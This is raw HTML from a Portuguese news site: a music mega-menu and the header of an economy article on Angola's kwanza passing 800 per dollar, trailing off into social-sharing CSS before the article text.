	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "802";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "201";
tdBlocksArray.push(block_tdi_12);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_12" id="tdi_13" data-td_block_id="tdi_12" data-td_filter_value="" href="https://pressnet.pt/category/musica/">Todos</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_14" data-td_block_id="tdi_12" data-td_filter_value="29" href="https://pressnet.pt/category/musica/concertos/">Concertos</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_15" data-td_block_id="tdi_12" data-td_filter_value="28" href="https://pressnet.pt/category/musica/noticias/">Notícias</a></div></div><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/11/cats-regressa-ao-porto-para-cinco-dias-de-espetaculo-no-super-bock-arena/"  rel="bookmark" class="td-image-wrap " title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-34-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-34-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-34-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/11/cats-regressa-ao-porto-para-cinco-dias-de-espetaculo-no-super-bock-arena/"  rel="bookmark" title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena">“Cats” regressa ao Porto para cinco dias de espetáculo no Super&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/19/fernando-daniel-atua-no-forum-braga-em-dezembro/"  rel="bookmark" class="td-image-wrap " title="Fernando Daniel atua no Forum Braga em dezembro" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-218x150.jpg 218w, https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fernando Daniel atua no Forum Braga em dezembro" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/19/fernando-daniel-atua-no-forum-braga-em-dezembro/"  rel="bookmark" title="Fernando Daniel atua no Forum Braga em dezembro">Fernando Daniel atua no Forum Braga em dezembro</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/13/nao-es-de-ninguem-mas-os-delfins-sao-de-todos/"  rel="bookmark" class="td-image-wrap " title="Não és de ninguém, mas os Delfins são de todos" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/12/img_1421-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2025/12/img_1421-218x150.jpg 218w, https://pressnet.pt/app/uploads/2025/12/img_1421-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Não és de ninguém, mas os Delfins são de todos" /></a></div>                <a href="https://pressnet.pt/category/musica/concertos/" class="td-post-category" >Concertos</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/13/nao-es-de-ninguem-mas-os-delfins-sao-de-todos/"  rel="bookmark" title="Não és de ninguém, mas os Delfins são de todos">Não és de ninguém, mas os Delfins são de todos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/11/18/delfins-levam-a-tour-u-outro-lado-ao-forum-braga/"  rel="bookmark" class="td-image-wrap " title="Delfins levam a Tour “U Outro Lado” ao Forum Braga" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/11/image-90-218x150.png"  srcset="https://pressnet.pt/app/uploads/2025/11/image-90-218x150.png 218w, https://pressnet.pt/app/uploads/2025/11/image-90-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Delfins levam a Tour “U Outro Lado” ao Forum Braga" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/11/18/delfins-levam-a-tour-u-outro-lado-ao-forum-braga/"  rel="bookmark" title="Delfins levam a Tour “U Outro Lado” ao Forum Braga">Delfins levam a Tour “U Outro Lado” ao Forum Braga</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-273"><a href="https://pressnet.pt/category/social/">Social</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-464"><a href="https://pressnet.pt/category/tecnologia/">Tecnologia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-461"><a href="https://pressnet.pt/category/economia/">Economia</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://pressnet.pt/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<article id="post-60720" class="td-post-template-3 post-60720 post type-post status-publish format-standard hentry category-economia tag-angola td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://pressnet.pt/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em Economia" class="entry-crumb" href="https://pressnet.pt/category/economia/">Economia</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Moeda nacional de Angola passa pela primeira vez os 800 kwanzas por...</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://pressnet.pt/category/economia/">Economia</a></li></ul>                <h1 class="entry-title">Moeda nacional de Angola passa pela primeira vez os 800 kwanzas por dólar</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://pressnet.pt/author/redacao-e1/">Redação E1</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-26T15:01:11+00:00" >June 26, 2023</time></span>                                                        </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big 